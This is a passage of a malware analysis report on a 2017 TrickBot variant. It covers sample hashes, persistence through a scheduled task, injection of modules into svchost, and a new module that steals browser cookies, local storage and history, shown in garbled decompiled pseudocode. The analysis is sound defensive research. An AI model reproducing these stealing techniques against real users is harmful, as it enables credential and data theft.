are written in C++). This may indicate that the team of TrickBot developers gained some new members that are more comfortable with this particular language.

# **Analyzed samples**

#### **Downloaded modules (32 bit):**

- **[b6f9ba3fd8af478147c59b2f3b3043c7](https://virustotal.com/en/file/d3ec8f4a46b21fb189fc3d58f3d87bf9897653ecdf90b7952dcc71f3b4023b4e/analysis/)  OutlookX32.dll**
- **[ac32c723c94e2c311db78fb798f2dd63](https://virustotal.com/en/file/5f13e8151fa80d8a85b4831fe79ec719b0c4e76693b8f7ca390e48b4abc9b179/analysis/1501507903/)  module.dll (importDll32)**
- [f8e58af3ffefd4037fef246e93a55dc8](https://virustotal.com/en/file/df9b37477a83189cd4541674e64ce29bf7bf98338ed0d635276660e0c6419d09/analysis/) mailsearcher.dll (mailsearcher32)
- [25570c3d943c0d83d69b12bc8df29b9d](https://virustotal.com/en/file/7598c98926dd870969c80036f9a9584d1dbc7b81fae61018a6d34a2de640b870/analysis/1501507907/) SystemInfo.dll (systeminfo32)
- [5ac93850e24e7f0be3831f1a7c463e9c](https://virustotal.com/en/file/c7553b1f5a178c8ef8863045e8c0c0f2e89f4affde89c3ac3b62c663446c5089/analysis/)  loader.dll (injectDll32), reflectively loads submodules:
	- [69086a1e935446067ecb1d20bfa99266](https://virustotal.com/en/file/16a7b338e48b6d99c9afe57a72b898411eda586647b25ad6709735807c966fb2/analysis/1501512045/) core-dll.dll
	- o [b34d36c1c76b08e7b8f28d74fbf808d8](https://virustotal.com/en/file/0e0d9bce079aaba3c29b049678981eb28e05744d28ce94c41612ce67f19cc9dc/analysis/1501512035/) rtbroker\_dll.dll

## **Behavioral analysis**

As before, after being deployed, TrickBot installs itself in a new directory created in %APPDATA%. It runs a new instance from the installation directory.

| Users > tester > AppData > Roaming > winapp > |                  |                  |                 |  |  |  |  |
|-----------------------------------------------|------------------|------------------|-----------------|--|--|--|--|
| Share with $\blacktriangledown$<br>New folder |                  |                  |                 |  |  |  |  |
| ≖<br>Name                                     | Date modified    | Type             | Size            |  |  |  |  |
| <b>Modules</b>                                | 2017-07-31 18:15 | File folder      |                 |  |  |  |  |
| client id                                     | 2017-07-30 15:27 | File             | $1$ KB          |  |  |  |  |
| config.conf                                   | 2017-07-30 15:32 | <b>CONF File</b> | $1$ KB          |  |  |  |  |
| group_tag                                     | 2017-07-30 15:27 | File             | 1 <sub>KB</sub> |  |  |  |  |
| <b>We vngl.bin.exe</b>                        | 2017-07-28 00:39 | Application      | 765 KB          |  |  |  |  |

Inside, it creates another directory—*Modules—*where it drops downloaded modules and their configuration files in encrypted form:| Users > tester > AppData > Roaming > winapp > Modules > |                  |             |         |  |  |  |
|---------------------------------------------------------|------------------|-------------|---------|--|--|--|
| New folder<br>th ▼                                      |                  |             |         |  |  |  |
| ┻<br>Name                                               | Date modified    | <b>Type</b> | Size    |  |  |  |
| injectDII32_configs                                     | 2017-07-31 18:15 | File folder |         |  |  |  |
| mailsearcher32_configs                                  | 2017-07-31 18:15 | File folder |         |  |  |  |
| importDII32                                             | 2017-07-30 16:05 | File        | 7430 KB |  |  |  |
| injectDII32                                             | 2017-07-30 15:32 | File        | 596 KB  |  |  |  |
| mailsearcher32                                          | 2017-07-30 16:06 | File        | 26 KB   |  |  |  |
| outlookDII32                                            | 2017-07-30 16:05 | File        | 23 KB   |  |  |  |
| systeminfo32                                            | 2017-07-30 15:30 | File        | 19 KB   |  |  |  |

The way in which the modules and configuration files are encrypted didn't change. We can still use [the same scripts](https://github.com/hasherezade/malware_analysis/tree/master/trickbot) to recover them.

After decrypting *config.conf,* we got some more details about the current campaign: the version of the analyzed configuration is **1000030** and the given group tag is **tt0002**. Fragment:

| <mcconf><br/><ver>1000030</ver><br/><gtag>tt0002</gtag><br/><servs></servs></mcconf> |  |
|--------------------------------------------------------------------------------------|--|
|                                                                                      |  |
|                                                                                      |  |
|                                                                                      |  |

As before, persistence is achieved with the help of a Scheduled Task:

| Name                         | <b>Status</b>  | <b>Triggers</b> |          | Next Run Time                                       | Last Run Time                                                                                                                              | Last Run Result Author Created |  |
|------------------------------|----------------|-----------------|----------|-----------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------|--|
| Services update              | Oueued         |                 |          | Multiple triggers defined 2017-07-31 21:13:23       | 2017-07-30 16:34:23                                                                                                                        | $(0x$ FFFFFFFFF                |  |
|                              |                |                 |          |                                                     |                                                                                                                                            |                                |  |
|                              |                |                 |          |                                                     |                                                                                                                                            |                                |  |
| <b>Triggers</b><br>General I | Actions        | Conditions      | Settings | History (disabled)                                  |                                                                                                                                            |                                |  |
|                              |                |                 |          |                                                     | When you create a task, you must specify the action that will occur when your task starts. To change these actions, open the task property |                                |  |
|                              |                |                 |          |                                                     |                                                                                                                                            |                                |  |
|                              |                |                 |          |                                                     |                                                                                                                                            |                                |  |
| Action                       | <b>Details</b> |                 |          |                                                     |                                                                                                                                            |                                |  |
| Start a program              |                |                 |          | C:\Users\tester\AppData\Roaming\winapp\vnql.bin.exe |                                                                                                                                            |                                |  |

The task deploys the main bot that, after being run, decrypts and loads other modules. Each module is injected into a new instance of *svchost*:

| □ <b>b</b> a vnql.bin.exe           | < 0.01 | 13 872 K | 4404 K  | 2560                                                         |
|-------------------------------------|--------|----------|---------|--------------------------------------------------------------|
| $\blacksquare$ svchost.exe          |        | 1408K    | 1 520 K | 620 Host Process for Windows S Microsoft Corporation         |
| $\blacksquare$ svchost exe          |        | 11 024 K |         | 9724 K 3560 Host Process for Windows S Microsoft Corporation |
| $\overline{\mathbb{H}}$ svchost.exe |        | 556 K    |         | 1512 K 2780 Host Process for Windows S Microsoft Corporation |
| svchost.exe                         |        | 5708K    |         | 1820 K 3684 Host Process for Windows S Microsoft Corporation |
| svchost.exe                         |        | 1 220 K  |         | 3728 K 3320 Host Process for Windows S Microsoft Corporation |

#### **Inside the malware**As before, all the TrickBot modules follow a predefined API. They export four functions:

- Control
- FreeBuffer
- Release
- Start

| Offset         | Name                      | Value               | Meaning    |                   |
|----------------|---------------------------|---------------------|------------|-------------------|
| 716000         | <b>Characteristics</b>    | 0                   |            |                   |
| 716004         | TimeDateStamp             | 59297EA9            |            |                   |
| 716008         | MajorVersion              | 0                   |            |                   |
| 71600A         | <b>MinorVersion</b>       | 0                   |            |                   |
| 71600C         | Name                      | 752050              | module.dll |                   |
| 716010         | Base                      | 1                   |            |                   |
| 716014         | <b>NumberOfFunctions</b>  | 4                   |            |                   |
| 716018         | <b>NumberOfNames</b>      | 4                   |            |                   |
| 71601C         | <b>AddressOfFunctions</b> | 752028              |            |                   |
| <b>Details</b> |                           |                     |            |                   |
| Offset         | Ordinal                   | <b>Function RVA</b> | Name RVA   | Name              |
| 716028         | 1                         | 18BD                | 75205B     | Control           |
| 71602C         | $\mathcal{P}$             | 192D                | 752063     | <b>FreeBuffer</b> |
| 716030         | в                         | 1926                | 75206E     | Release           |
|                |                           |                     |            |                   |

As mentioned in "behavioral analysis," we observed five modules in the current run. *SystemInfo.dll* and *loader.dll (injectDll32)* have been present in TrickBot since the very beginning. The module *mailsearcher.dll* [was introduced in December 2016 \(according t](https://blog.malwarebytes.com/threat-analysis/2016/10/trick-bot-dyrezas-successor/)o the [F5 DevCentral's article\). But there are some modules in the set that we haven't seen](https://devcentral.f5.com/articles/is-xmaker-the-new-trickloader-24372) described before: *module.dll* and *Outlook.dll*.

## **module.dll/importDll32**

This bulky module is written in C++, compiled with Qt5 and OpenSSL, and also incorporates SQLite. Inside the binary, we can find the strings indicating particular versions of the libraries:

- Qt 5.6.2 (i386-little\_endian-ilp32 static release build; by GCC 6.2.0)
- OpenSSL 1.0.2k 26 Jan 2017
- 2017-02-13 16:02:40 ada05cfa86ad7f5645450ac7a2a21c9aa6e57d2 ([SQLite\)](https://www.sqlite.org/releaselog/3_17_0.html)

We can also find references in the code. In the given example, **[QAbstractSocket class](http://doc.qt.io/qt-5/qabstractsocket.html)** from Qt library is used:| Address<br>Length                                   |     | <b>Type String</b>                                                         |
|-----------------------------------------------------|-----|----------------------------------------------------------------------------|
| 's'<br>.rdata:61A29C5D 00000028                     | C   | QAbstractSocket::ConnectionRefusedError                                    |
| 's'<br>.rdata:61A29C85 00000027                     | C   | OAbstractSocket::RemoteHostClosedError                                     |
| 's'<br>.rdata:61A29C<br>00000023                    | C   | QAbstractSocket::HostNotFoundError                                         |
| $\overline{\mathbf{s}}$<br>.rdata:61A29CCF 00000023 | C   | OAbstractSocket::SocketAccessError                                         |
| $\mathbf{s}$<br>.rdata:61A29CF2 00000025            | C   | QAbstractSocket::SocketResourceError                                       |
| 's'<br>.rdata:61A29D17 00000024                     | c   | QAbstractSocket::SocketTimeoutError                                        |
| 's'<br>.rdata:61A29D3B 00000027                     | C   | QAbstractSocket::DatagramTooLargeError                                     |
| 's'<br>.rdata:61A29D62 0000001E                     | C   | QAbstractSocket::NetworkError                                              |
| 's'<br>rdata:61A29D80 00000023                      | C   | QAbstractSocket::AddressInUseError                                         |
| $\mathbf{s}$<br>.rdata:61A29DA3 00000030            | C   | QAbstractSocket::SocketAddressNotAvailableError                            |
| $\overline{\mathbf{s}}$<br>.rdata:61A29DD3 00000031 | C   | QAbstractSocket::UnsupportedSocketOperationError                           |
| 's'<br>rdata:61A29E04 00000030                      | - C | QAbstractSocket::UnfinishedSocketOperationError                            |
| 's'<br>rdata:61A29E34.<br>00000032                  | - C | QAbstractSocket::ProxyAuthenticationRequiredError                          |
| 's'<br>.rdata:61A29E66 00000024                     | c   | QAbstractSocket::UnknownSocketError                                        |
| ls'<br>.rdata:61A29E8A   0000002D                   | C   | QAbstractSocket::ProxyConnectionRefusedError                               |
| s<br>.rdata:61A29EB7 0000002C C                     |     | QAbstractSocket::ProxyConnectionClosedError                                |
| 's'<br>.rdata:61A29EE3 0000002D C                   |     | QAbstractSocket::ProxyConnectionTimeoutError                               |
| 's'<br>rdata:61A29F10.<br>00000024                  | C   | QAbstractSocket::ProxyNotFoundError                                        |
| 's'<br>rdata:61A29F34.<br>00000024                  | - C | QAbstractSocket::ProxyProtocolError                                        |
| 's'<br>rdata:61A29F58.<br>0000001E                  | - C | QAbstractSocket::SocketError(                                              |
| 's'<br>.rdata:61A29FC8 00000022                     | C   | QAbstractSocket::UnconnectedState                                          |
| i's'<br>.rdata:61A29FEA 00000021                    | -C  | QAbstractSocket::HostLookupState                                           |
| ص ک پ                                               |     |                                                                            |
| 615D738F                                            |     |                                                                            |
| 615D738F loc 615D738F:                              |     | jumptable 615D72C3 default case<br>÷                                       |
| 615D738F mou<br>ecx, ebx<br>615D7391 mou            |     | [esp+38h+var_38], offset aQabstractso_18 ; "QAbstractSocket::SocketError(" |
| sub 61915458<br>615D7398 call                       |     |                                                                            |
| edx<br>615D739D push                                |     |                                                                            |
| 615D739E mou<br>esi, eax                            |     |                                                                            |
| 615D73A0 <mark>mov</mark><br>[esp+38h+var_38], edi  |     |                                                                            |

DLL's compilation timestamp indicates that it is pretty fresh, written in May 2017:

2017:05:27 14:27:06+01:00

Functionality-wise, this module is focused on stealing data from the browsers, such as:

- Cookies
- HTML5 local storage
- Browsing history
- Flash LSO (Local Shared Objects)
- URL hits

…and more.

Authors didn't put any effort into hiding their intentions. Debug strings informing about every action taken are being printed. Examples:```
while ( \frac{1}{2} (unsigned __int8)(*(int ( __thiscall **)(void *, int *))(*( DWORD *)v2 + 8))(v2, &v30))
       ₹
         outut_debug(2, "attempt %d. Cookies not found\n", ++v5);
         if (\overline{u}5 == 5)
            goto LABEL_9;
       ₹
       sub_615C5216(a2, &v30);
LABEL_9:
      _y:<br>|sub_6198FE10(v32);<br>|outut_debug(1, "Getting html5 local storage\n");<br>|memset(&v31, 0, 0x10u);<br>|v6 = 0;
       \begin{array}{rcl} 06 & = & 0; \\ 035 & = & 0; \end{array}033 = 8031;
       034 = 8031;while ( !( unsigned _int8)(*(int (_thiscall **)(void *, int *))(*(_DWORD *)u2 + 12))(u2, &u30))
       К
         outut_debug(2, "attempt %d. Local Storage not found\n", ++v6);
         if (\bar{v}_6 = 5)
            goto LABEL_14;
       ₹
       sub 61505236(a2, &v30);
LABEL_14:sub 619908C8(v32);
       outut_debug(1, "Getting browser history\n");<br>memset(&u30, 0, 0x34u);
       07 = 0;\sqrt{33} = 8\sqrt{31}034 = 8031;037 = 8036;038 = 8036;while ( !( unsigned _int8)(*(int ( _thiscall **)(void *, int *))(*(_DWORD *)u2 + 16))(u2, &u30))
       ₹
         outut_debug(2, "attempt %d. History not found\n", ++v7);
         if (\bar{v7} == 5)goto LABEL_19;
       ₹
       sub_615C5256(a2, &v30);
LABEL_19:sub_615C78A0(&v30);
       outut_debug(1, "Getting flash lso files\n");
```
